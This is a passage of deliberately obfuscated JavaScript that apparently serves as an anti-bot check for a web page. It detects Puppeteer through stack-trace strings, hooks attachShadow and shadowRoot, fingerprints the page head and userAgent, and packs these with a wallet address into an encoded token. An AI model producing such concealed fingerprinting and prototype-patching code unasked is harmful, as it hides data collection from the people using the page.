                  z += j * 91, _ |= z << K, K += (z & 8191) > x(294) ? x(159) : x(114);
                  do
                    W.push(_ & x(90)), _ >>= 8, K -= x(94);
                  while (K > x(95));
                  z = -1;
                }
            return z > -1 && W.push((_ | z << K) & x(90)), X(W);
          };
          var e = R((...H) => {
            if (H[x(66)] = x(74), H[x(356)] = H[3], typeof H.꺱sele钄c쟛t > "u" && (H[x(356)] = $), typeof H[4] === x(75) && (H[4] = Q), H[2] == H[x(70)])
              return H[x(81)][Q[H[2]]] = e(H[0], H[1]);
            if (H[1])
              return [H[4], H[x(81)]] = [H[x(356)](H[4]), H[x(70)] || H[x(87)]], e(H[0], H[x(71)], H[x(87)]);
            if (H.꺱sele钄c쟛t === x(96) && (e = H[x(71)]), H[x(70)] !== H[1])
              return H[4][H[x(70)]] || (H[4][H[0]] = H[x(356)](L[H[0]]));
          }, x(74));
          const w = `word:${y[a(414) + a(415)]()}`;
          c[a(x(357))](w), c[a(416)](w), c[a.call(void 0, x(357))](w), c[a(416)](w), c[a(416)](w), c[a(416)](w);
        }
    }
    u = f[a(x(350))](r);
  }
  const m = ((b = r[a(417)](/<(\w+)/g)) == null ? void 0 : b[a(418)](R((...M) => (M.length = 1, M[x(294)] = 39, M[x(294)] > x(358) ? M[-x(359)] : M[x(70)][a(419)](x(81))[a[x(130)](void 0, [420])]()), x(81)))) || [];
  for (let M = x(70); M < m[a(421)] - 1 && v["m걡a街gᳬnet"] > -73; M++)
    c[a(422)](`2gram:${m[M]},${m[k(M, 1, J(x(68)))]}`);
  return c;
}
function n1(t, c = x(202)) {
  var r = R((...u) => {
    if (u[x(66)] = x(74), u[103] = x(361), typeof u[u[103] - x(145)] > "u" && (u[x(68)] = f), typeof u[4] > "u" && (u[u[103] - 83] = Q), u[u[x(247)] - x(145)] === r)
      return f = u[u[103] - 86], f(u[x(87)]);
    if (u[x(81)])
      return [u[u[u[103] + x(298)] - x(360)], u[1]] = [u[3](u[x(71)]), u[u[x(247)] - x(361)] || u[2]], r(u[x(70)], u[u[x(247)] - x(360)], u[x(87)]);
    if (u[0] !== u[x(81)])
      return u[4][u[0]] || (u[u[x(247)] - x(360)][u[u[x(247)] - x(361)]] = u[3](L[u[x(70)]]));
  }, x(74));
  const s = S1(t);
  if (s[a(423)] === x(70))
    return "0"[a(424)](c);
  const p = new (h(-648))(c)[r(425)](x(70));
  for (const u of s) {
    const e = w0(u);
    for (let m = 0; m < c && v.鴔s礊aඟddle(); m++)
      (w0(`${e}_${m}`) >>> m % 32 & 1) === x(81) ? p[m]++ : p[m]--;
  }
  let o = "";
  for (let u = 0; u < c; u++)
    o += p[u] >= 0 ? x(362) : "0";
  return o;
  function f(...u) {
    var e;
    for (u.length = 1, u[x(364)] = x(363), u["aᒬmꥁu㷖sed"] = 'mH^bArgTLKe$EQO|=p6:siB&9C,5WX[lGtjnV7I+}~>o1Yh.adw3#xFNqD"(/f_;?]Sv4R)`u{2Z%PU!8M*@<Jkcz0y', u[9] = -109, u.駴s痪i댞x = "" + (u[u[233] - 143] || ""), u[u[9] + 365] = u[0], u[x(68)] = u.駴s痪i댞x.length, u[x(141)] = u.spa蔷뢎䴣ce, u.誧escaἼpꏑe = [], u[x(366)] = 0, u[u[x(98)] + 163] = x(70), u[x(95)] = -x(81), e = 0; e < u[3]; e++)
      if (u.b駴en휨ef댞it = u["aᒬmꥁu㷖sed"].indexOf(u.駴s痪i댞x[e]), u[x(365)] !== -x(81))
        if (u[7] < u[x(364)] - x(363))
          u[x(95)] = u[x(365)];
        else {
          u[x(95)] += u[x(365)] * 91, u[x(366)] |= u[7] << u[54], u[54] += (u[7] & 8191) > 88 ? u[x(364)] - 130 : x(114);
          do
            u.誧escaἼpꏑe.push(u.attit坐u钄d灺e & x(90)), u.attit坐u钄d灺e >>= x(94), u[54] -= x(94);
          while (u[54] > 7);
          u[x(95)] = -1;
        }
    return u[7] > -1 && u[x(367)].push((u[x(366)] | u[x(95)] << u[x(141)]) & 255), u[x(98)] > x(89) ? u[u[233] - 292] : X(u[x(367)]);
  }
}
function _1() {
  const t = B1, c = L1;
  return { [a[x(130)](x(96), [426])]: a[x(130)](void 0, [427]), [a.call(void 0, 428)]: R((...r) => (r[x(66)] = 1, r.痪p댞ag鼔e = r[x(81)], r[x(368)] = k(r[x(70)] * h(521).PI, h(x(287))[x(369)] / 2, J(-x(129))), r[239] = r[x(70)], k(h(x(287))[a(429)](r[x(368)]) * t, c, g = 3)), 1), [a(430)]: (r) => {
    const s = k(r - c, t, g = -27), p = h(x(287)).max(k(1, J(-x(128))), h(x(287)).min(x(81), s));
    return k(h(x(287))[a(431)](p) + h(x(287)).PI / 2, h(x(287))[x(369)], g = -x(290));
  } };
}
function i1() {
  const t = j1, c = Z1;
  return { [a(432)]: a(433), [a(434)]: R((...r) => (r[x(66)] = 1, r[52] = r[x(70)], k(h(x(287))[a(435)](r[x(370)] * 2 - 1) * t, c, J(3))), x(81)), [a(436)]: R((...r) => (r.length = x(81), r[x(286)] = -x(95), r[x(81)] = h(521)[a(x(371))](1e-3, k(r[x(70)] - c, t, J(-27))), r.chu几鼔笊nk = r[0], r[x(87)] = k(h(x(287)).log(r[x(81)]) + 1, r[x(286)] + 9, g = -27), r[x(286)] > 37 ? r[-115] : h(x(287))[a(x(371))](r[x(286)] + 7, h(x(287))[a(438)](1, r[x(87)]))), 1) };
}
function d1() {
  var t = (o, f, u, e, m) => {
    if (typeof e > "u" && (e = p), typeof m > "u" && (m = Q), f)
      return [m, f] = [e(m), o || u], t(o, m, u);
    if (o !== f)
      return m[o] || (m[o] = e(L[o]));
    if (u && e !== p)
      return t = p, t(o, -x(81), u, e, m);
    e === void 0 && (t = m);
  };
  const c = Y1, r = X1, s = D1;
  return { [t(439)]: t(440) + a(441) + x(372), [t(442)]: (o) => k(c * o ** 2 + r * o, s, g = x(68)), [a(x(283))]: R((...o) => (o[x(66)] = x(81), o.휨c殽u冐p = x(240), o[1] = a(445), o.휨c殽u冐p = x(138), o[x(374)] = k(r ** x(87), x(71) * c * (s - o[o[x(373)] - 76]), g = -x(129)), o.rav㷖쉫圀en < 0 && v["m걡a街gᳬnet"] > -x(134) ? x(70) : (o[o[x(373)] - x(134)] = k(k(r, J(-x(128))) + h(521)[t(o[x(373)] + 368)](o[x(374)]), x(87) * c, g = -x(290)), o.휨c殽u冐p > x(231) ? o[190] : h(521)[o[1]](0, h(o[x(373)] + 445)[t(446)](x(81), o[3])))), 1) };
  function p(...o) {
    var f;
    for (o.length = 1, o[x(375)] = x(138), o["灺rԏi馤b"] = '~JfGDC3:xFBymk>0tg|VzIAXw!i&,%TQ/KsP.;eWL+79v`(}En8qd]52U@r=o^hN[{)b41_"l$HYu*#?SM<6aRjZOpc', o[x(376)] = "" + (o[x(70)] || ""), o[x(68)] = o[x(376)].length, o.wor鼔笊렾ry = [], o[x(377)] = 0, o[x(378)] = o[x(375)] - x(138), o[x(95)] = -x(81), f = x(70); f < o[x(68)]; f++)
      if (o[x(98)] = o["灺rԏi馤b"].indexOf(o[x(376)][f]), o[x(98)] !== -x(81))
        if (o[x(95)] < o[x(375)] - 76)
          o[7] = o[x(98)];
        else {
          o[7] += o[o[203] - x(209)] * 91, o[x(377)] |= o[7] << o[x(378)], o.l过ibᑜrar冐y += (o[7] & x(110)) > x(294) ? x(159) : 14;
          do
            o[x(379)].push(o[x(377)] & x(90)), o[x(377)] >>= x(94), o[x(378)] -= 8;
          while (o[x(378)] > x(95));
          o[7] = -x(81);
        }
    return o[7] > -1 && o[x(379)].push((o.s댞ato䞳sh蓧i | o[7] << o[x(378)]) & 255), o[o[x(375)] + 127] > 175 ? o[-x(164)] : X(o.wor鼔笊렾ry);
  }
}
function xt() {
  const t = q1, c = A1, r = U1;
  return { [a[x(130)](void 0, [447])]: a(448) + a.apply(void 0, [449]), [a[x(130)](void 0, [450])]: (s) => k(h(x(287))[a(x(380))](s + 0.1) / h(x(287))[a(x(380))](r) * t, c, J(3)), [a(452)]: R((...s) => (s[x(66)] = 1, s[52] = x(381), s.emp鼔蓧렾ty = k(s[s[x(370)] - x(381)] - c, t, J(-27)), s[x(262)] = -x(164), s[x(382)] = k(r ** s.emp鼔蓧렾ty, x(121), g = -x(129)), s[x(156)] = x(303), s[66] > 254 ? s[-x(68)] : h(x(287))[a[x(130)](void 0, [453])](x(70), h(521)[a(454)](x(81), s[x(382)]))), 1) };
}
function tt() {
  const t = G1, c = O1;
  return { [a(x(383))]: a(456), [a(457)]: (r) => {
    const s = k(r * 2, x(81), g = -31);
    return k(h(x(287))[a(458)](s) * t, c, J(x(68)));
  }, [a(459)]: (r) => {
    const s = k(r - c, t, g = -x(290)), p = h(x(287)).max(k(0.999, J(-x(128))), h(x(287)).min(0.999, s)), o = k(h(x(287)).atanh(p) + x(81), x(87), J(-x(290)));
    return h(521)[a(460)](0, h(x(287))[a(x(387))](x(81), o));
  } };
}
const at = [_1, i1, d1, xt, tt], ct = async (t, c, r, s) => {
  const p = h(933).now(), o = at[T1], f = o().encrypt(t), u = new (h(x(394)))(1), e = G(h(20).crypto.getRandomValues(u), u[x(70)] % 2001), m = h(785).userAgent, b = await F0(m), M = "" + f, l = `${c}${s0}${M}${s0}${b}${s0}${x(r ? 81 : 70)}${s0}${x(s ? 81 : 70)}`, y = n1(h(-x(200)).head.outerHTML);
  return [p, l, e, y];
}, rt = (t, c) => {
  let r = k(1, J(0));
  const s = R((...o) => {
    o[x(66)] = x(81), o.bli馤疚ਯnd = -x(264);
    const f = G(r = k(x(70), J(x(70))), "" + h(-114)().stack);
    o[194] = o[x(70)], "UtilityScript.evaluate�pptr:$eval".split("�").some((u) => f == null ? void 0 : f.includes(u)) && c(), [(u) => u.includes(a(462)) && u.split(a(463)).length <= x(71)].some((u) => u(f || "")) && c();
  }, 1), p = G((ut(s), ft(s)), (o) => {
    var f;
    try {
      ((f = o.target) == null ? void 0 : f.getRootNode()) instanceof h(-765) && s();
    } catch {
    }
  });
  return t.addEventListener(a(464), p, k(x(70), J(0))), [() => (t.removeEventListener(a(464), p, k(0, g = 0)), void 0), r];
}, ft = (t) => {
  try {
    const c = h(-x(90)).prototype.attachShadow;
    h(20).__attachShadowDetectionInstalled || (Element.prototype.attachShadow = function(...r) {
      return t(`attachShadow called on ${this.tagName || a[x(130)](void 0, [x(168)])} element`), c.apply(this, r);
    }, window.__attachShadowDetectionInstalled = k(x(70), J(x(70))));
  } catch {
  }
}, ut = (t) => {
  var c;
  try {
    const r = (c = h(-752).getOwnPropertyDescriptor(h(-255).prototype, a.apply(void 0, [465]))) == null ? void 0 : c.get;
    r && k(h(20).__shadowRootDetectionInstalled, J(0)) && (h(-752).defineProperty(h(-x(90)).prototype, a(465), { get: function() {
      try {
        return t(`shadowRoot accessed on ${this.tagName || a(x(168))} element`), r.call(this);
      } catch {
        return x(139);
      }
    }, configurable: k(x(70), g = x(70)) }), window.__shadowRootDetectionInstalled = k(x(70), J(x(70))));
  } catch {
  }
}, ot = R(async (...t) => {
  t[x(66)] = x(74), t[145] = t[4];
  let c = () => {
  }, r = k(x(81), J(x(70)));
  t[x(152)] = 121;
  const [s, p] = G(t[2] && ([c, r] = rt(t[x(87)], t[3])), await h(-324).all([R1(), t[x(264)]()])), o = r ? 1 : 0, f = k(h(x(287)).random(), 0.3, J(38)), u = h(521).min(k(s.reduce((y, w) => y + w, t[71] - 121) + f, o, g = x(68)), 1), e = bx(), m = mx();
  let b, M, l;
  t.asp닎e䝣c蒗t = t[x(87)];
  try {
    const [y, w, $, H] = await ct(u, p.account.address, e, m);
    l = await t[x(81)](t[x(70)], $), b = await C0(h(213).stringify([y, w, $])), M = await C0(H);
  } catch {
    b = "", M = "";
  }
  return t[x(152)] > 246 ? t[-x(363)] : { token: b, provider: l, shadowDomCleanup: c, encryptHeadHash: M, userAccount: p };
}, 5);
R(h, 1);
function h(...t) {
  var c;
  switch (t[x(66)] = x(81), t[x(87)] = -x(228), c = (s, p, o, f, u) => {
    if (typeof f === x(75) && (f = r), typeof u > "u" && (u = Q), f === x(96) && (c = u), o && f !== r)
      return c = r, c(s, -x(81), o, f, u);
    if (p)
      return [u, p] = [f(u), s || o], c(s, u, o);
    if (f === c)
      return r = p, r(o);
    if (s !== p)
      return u[s] || (u[s] = f(L[s]));
  }, t[x(95)] = void 0, t[0]) {
    case (v.쁫el唀ega鈴nt[a(466)](4) == x(316) ? -752 : x(96)):
      return I[a[x(124)](void 0, 467)];
    case x(119):
      t[7] = a(468) || I[a.call(x(96), 469) + a(470)];
      break;
    case 635:
      return I[a(t[2] + 593)];
    case -567:
      return I[c(472)];
    case (v.跇donaቜt徐e > -13 ? -(t[2] + 403) : null):
      return I[c(473)];
    case (v.reꇑs㙦e쫻mble[c(474)](x(71)) != x(150) ? x(384) : x(309)):
      return I[c[x(124)](x(96), 475)];
    case (v.鴔s礊aඟddle() ? -648 : void 0):
      return I[c(x(386))];
    case x(287):
      t[t[x(87)] + 129] = a(477) || I[a(t[2] + 599)];
      break;
    case -x(204):
      return I[c(478)];
    case x(165):
      return I[a.call(void 0, t[2] + 601)];
    case (v.sku榽徐苧ll > x(74) ? -602 : void 0):
      t[7] = c(480) || I[c(480)];
      break;
    case (v["m걡a街gᳬnet"] > -73 ? x(302) : 2):
      t[7] = a(481) || I[a(481)];
      break;
    case -x(203):
      return I[a(482)];
    case (v.㯖in쁫cl唀ude[a(t[2] + x(254))](t[2] + 128) == "s" ? 723 : x(364)):
      return I[c(483)];
    case -311:
      t[7] = c(484) || I[c(484)];
      break;
    case -x(276):
      t[7] = c(t[2] + 607) || I[c(485)];
      break;
    case (v["m걡a街gᳬnet"] > -x(134) ? -x(212) : void 0):
      return I[a(486)];
    case -x(223):
      t[7] = c(487) + "on" || I[a(488)];
      break;
    case 478:
      return I[c(489)];
    case -145:
      return I[a(t[x(87)] + 612)];
    case -x(254):
      t[x(95)] = a[x(130)](void 0, [491]) || I[a(x(281))];
      break;
    case (v.reꇑs㙦e쫻mble[c(492) + c(493)](4) != x(150) ? -193 : x(385)):
      t[7] = c(494) + c.apply(x(96), [476]) || I[c(494) + c(x(386))];
      break;
    case 177:
      return I[a(495)];
    case (v.act婰鞤玚or() ? -8 : x(96)):
      return I[a(x(337))];
    case -778:
      return I[a[x(130)](void 0, [497])];
    case 99:
      return I[a(498)];
    case -324:
      t[7] = a(499) || I[a(499)];
      break;
    case (v.sku榽徐苧ll > x(74) ? x(387) : -x(199)):
      return I[c(500)];
    case (v.跇donaቜt徐e > -13 ? 144 : 208):
      t[x(95)] = a(501) || I[c(502) + "nt"];
      break;
    case 213:
      return I[c.call(x(96), 503)];
    case (v.㯖in쁫cl唀ude[a.call(void 0, 466)](6) != "s" ? null : -161):
      t[7] = c(x(388)) || I[c(x(388))];
      break;
    case 517:
      t[x(95)] = a[x(124)](x(96), x(309)) + a(506) || I[c(507)];
      break;
    case (v.쁫el唀ega鈴nt[a[x(130)](void 0, [466])](x(71)) != x(316) ? null : -709):
      t[x(95)] = a(508) || I[a.apply(x(96), [508])];
      break;
    case -x(389):
      t[7] = a(x(390)) || I[a(x(390))];
      break;
    case (v.跇donaቜt徐e > -13 ? t[x(87)] + x(280) : -x(245)):
      t[x(95)] = c(510) || I[c(510)];
      break;
    case (v.跇donaቜt徐e > -13 ? x(300) : -142):
      t[x(95)] = c(511) || I[a(x(391)) + "on"];
      break;
    case (v.v픨olc榽an徐o > -47 ? -653 : null):
      t[7] = a(x(392)) || I[a(x(392))];
      break;
    case x(313):
      return I[a(57)];
    case x(332):
      t[7] = a.apply(void 0, [514]) || I[a(514)];
      break;
    case 1008:
      t[x(95)] = c[x(124)](void 0, 515) || I[c(515)];
      break;
    case x(337):
      t[7] = c(516) + a(x(393)) || I[c(518)];
      break;
    case -409:
      t[x(95)] = a(519) || I[a(519)];
      break;
    case 933:
      t[7] = c(520) || I[c[x(124)](x(96), 520)];
      break;
    case x(394):
      return I[c(521)];
    case -765:
      return I[c(t[x(87)] + 644)];
    case -255:
      t[x(95)] = c[x(130)](void 0, [523]) || I[c(523)];
      break;
    case 3008:
      return I[a(524) + a(525)];
    case 1915:
      return I[c(526)];
    case 2261:
      return I[c(527)];
    case 2553:
      t[x(95)] = c.apply(x(96), [528]) + "pe" || I[c(529)];
      break;
    case 4613:
      return I[a(530)];
    case 4945:
      t[x(95)] = a.apply(x(96), [531]) || I[c[x(130)](void 0, [532]) + a(533) + "or"];
      break;
    case 763:
      t[7] = a[x(124)](void 0, 534) || I[a(t[x(87)] + 657) + c(t[x(87)] + 658)];
      break;
    case 706:
      return I[c.apply(x(96), [537])];
    case 3453:
      return I[c[x(124)](void 0, t[2] + 660)];
    case 2676:
      return I[a(539)];
    case 4737:
      t[7] = c(540) || I[c(540)];
  }
  return t[x(87)] > t[x(87)] + 104 ? t[-x(164)] : I[t[t[x(87)] + x(253)]];
  function r(...s) {
    var p;
    for (s.length = 1, s[x(226)] = s[2], s["s轷omeᐌonꢡe"] = 'WDzM&_*=U9;ai!3LPx]Ol(kA$TKQn5w+VY<^0e%7,fp8R/@E#6vyhB"o1}mJFb{?Z`qHCs4XGN:|>u)Igtrj~[.2dSc', s[x(226)] = "" + (s[0] || ""), s.fal텨뵞䇳se = s[x(226)].length, s[x(396)] = [], s[5] = 0, s[x(97)] = x(70), s[x(395)] = -x(81), p = x(70); p < s.fal텨뵞䇳se; p++)
      if (s[x(98)] = s["s轷omeᐌonꢡe"].indexOf(s[90][p]), s[x(98)] !== -x(81))
        if (s[x(395)] < 0)
          s[x(395)] = s[x(98)];
        else {
          s[x(395)] += s[9] * 91, s[5] |= s["歭flꢡe蒗e"] << s[6], s[x(97)] += (s["歭flꢡe蒗e"] & 8191) > 88 ? 13 : 14;
          do
            s[x(396)].push(s[5] & x(90)), s[x(74)] >>= x(94), s[6] -= 8;
          while (s[x(97)] > 7);
          s["歭flꢡe蒗e"] = -x(81);
        }
    return s["歭flꢡe蒗e"] > -1 && s[x(396)].push((s[x(74)] | s["歭flꢡe蒗e"] << s[x(97)]) & 255), X(s[x(396)]);
  }
}
function b0(t, c = 'PjH8AW<i^[g4&Qu+T:75aYv9JBhF0d,k)%#|NK>Z"mGl{2/n1zxCy.Mp]$re(;~L}IfS`stEc3@R*=DOwV_6!UXboq?', r, s, p = [], o = 0, f, u, e, m) {
  for (r = "" + (t || ""), s = r.length, f = x(70), u = -1, e = x(70); e < s; e++)
    if (m = c.indexOf(r[e]), m !== -1)
      if (u < 0)
        u = m;
      else {
        u += m * x(104), o |= u << f, f += (u & 8191) > 88 ? 13 : 14;
        do
          p.push(o & x(90)), o >>= 8, f -= x(94);
        while (f > x(95));
        u = -1;
      }
  return u > -x(81) && p.push((o | u << f) & x(90)), X(p);
}
function st() {
  return ['d"mM%D|V<', "w2!.1`P", "9+a=DVhH", "M9y.H/xH", "k+Qgd", "_8IMz`1H", "M9y.ZnXJ*~23j", "7(a==V}XK5", "1$C)e=JH", 'M9y.Zn"H', "++`Wd", "=<Dk_sxH", "HA6)fc&H", "OCc[|DxH", "k/6^", "llY@?6lQO]JcmA", "HA4)B", '2"`.KUoJi', "jA.g", "nh}[", "length", 202, 3, 283, 0, 4, 82, 81, 5, "undefined", 206, 12, "cla苧滝갑im", 63, "ⰹw냎e䕣apon", 1, 34, "c徐u鳄t確e", 346, 112, 10, 2, 40, 19, 255, "il靔ln품es끾s", "咰h釤eigh線t", "clu芗뗮䪃mp", 8, 7, void 0, 6, 9, "l씻awsꄱui㗆t", "luc彀鱴硪ky", "ꚡde㬶e쿋r", 120, 42, 91, "ߟs鱴o艇urce", "a㬶t쿋t呠ack", 137, 139, 57, 8191, "p姐a霄c狺t", 131, 135, 14, 15, 17, "bቜi徐k㮆e", "all吐酄紺ow", 785, 635, 0.1, "c庠a鯔m矊era", "mot〆쒛夰or", "call", 26, 24, 25, 41, 31, "apply", 51, 47, 72, 73, 74, 752, "ꂑp貇hysicaᄜl", 76, null, 37, 54, 65, "anꬡn㾶o쑋unce", 60, 84, "um", "鯔v矊o듾lume", 106, 64, 109, 111, 71, "듾t䦓wi蛇n", 199, 53, 66, 124, 127, 13, 79, "페co뾎r䐣e", 133, "for街ᳬꆁce", 136, 20, 151, "s", 56, "a", "B", 18, "b", 166, 152, "ins郴i蛇d먞e", "cyc涝印蛇le", "㩆w컛ea印r", "c", 169, 36, "ai", !1, "K", 179, 125, 167, "ax", 177, 548, "A", "d", "ay", 126, 59, "mas壠t阔e爊r", "lᘼi印o㽦n", "鮄du睺cఏk", 185, 188, 281, 191, 128, 194, 114, 197, 163, "eru粚į闄pt", 70, 67, 115, 113, 967, 195, 78, 77, 216, 75, 220, 144, 39, 33, 224, 603, 146, "F", 90, "pr闄o熺f뻮it", 122, 555, 150, 117, "H", 69, 204, 132, 86, "x", "G", 94, 21, "r", "扭r꾡h讗ythm", 155, "h", 93, "p", 103, "D", 92, 80, "e", "f", 129, 588, "y", 48, "C", 107, "app嶰髤盚le", "aᬌer꾡ob㐶ic", 99, 184, "m꾡is讗tak죋e", 145, 390, "aj", 447, "aE", "ak", 193, 23, "aL", "aJ", 101, 254, 803, "z", "ac", 324, 161, 491, 44, 443, 61, 339, 50, 521, "aM", "o", 27, 58, "af", "ad", 88, "g", "w", "ab", 16, 104, 174, "P", 818, 130, "j", 97, 46, 273, "꽑ch锤e졻f", 505, 0.5, 196, 287, 32, 0.2, 300, "苧", 311, 45, 328, "뤮s锤a퉘fe", "m졻aꑱi㤆l", "藗s쌋l꼁am", "set䌳聧汝up", "exa聧뎾䡓ct", 356, "b㹶io쌋log垠y", 85, 198, "twi쌋垠铔st", "cas뎾i䡓n薇o", "hum汝ꦑ薇an", 393, "룞a铔r툈my", "li薇q룞u䵳id", "a춛ir到po齤rt", 382, 496, 386, "noi铔烊뷾se", 241, 138, 218, 400, 247, 148, "t흸r氍aꥁy", "㸦g슻oo坐d", "덮c齤h蔷ampion", "unt슻꺱钄il", 394, "뷾div駴or휨ce", "슻defi坐n钄e", "툈re뷾n䊓t", "jew꺱誧Ἴel", 200, "꺱sele钄c쟛t", 416, 119, 235, 83, 87, "1", 143, 233, "b駴en휨ef댞it", "attit坐u钄d灺e", "誧escaἼpꏑe", "痪p댞ag鼔e", "PI", 52, 437, "m", "휨c殽u冐p", "rav㷖쉫圀en", 203, "䴣k톸i晍nd", "s댞ato䞳sh蓧i", "l过ibᑜrar冐y", "wor鼔笊렾ry", 451, 140, "a殽ppr冐ov蓧e", 455, 244, 948, 476, 461, 504, 494, 509, 512, 513, 517, 698, "歭flꢡe蒗e", "긑b訇ecomẜe"];
}
function C(t, c = 0) {
  var r = function() {
    return t(...arguments);
  };
  return V0(r, "length", { value: c, configurable: !0 });
}
export {
  ot as default
};
